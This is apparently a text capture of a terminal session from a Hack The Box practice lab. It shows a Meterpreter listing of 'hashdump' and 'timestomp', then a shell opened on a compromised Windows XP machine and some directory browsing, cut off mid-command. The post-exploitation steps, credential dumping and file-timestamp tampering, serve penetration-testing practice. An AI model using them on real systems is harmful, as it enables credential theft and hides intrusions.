 jono@openlearnsec: ~/htb/999-legacy 158x44
================================
Command       Description
-------       -----------
hashdump      Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command       Description
-------       -----------
timestomp     Manipulate file MACE attributes
meterpreter > shell
Process 1996 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>cd \
cd \
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\
16/03/2017  07:30 ��                 0 AUTOEXEC.BAT
16/03/2017  07:30 ��                 0 CONFIG.SYS
16/03/2017  08:07 ��    <DIR>          Documents and Settings
29/12/2017  10:41 ��    <DIR>          Program Files
18/05/2022  02:10 ��    <DIR>          WINDOWS
2 File(s)              0 bytes
3 Dir(s)   6.403.944.448 bytes free
C:\>cd Doc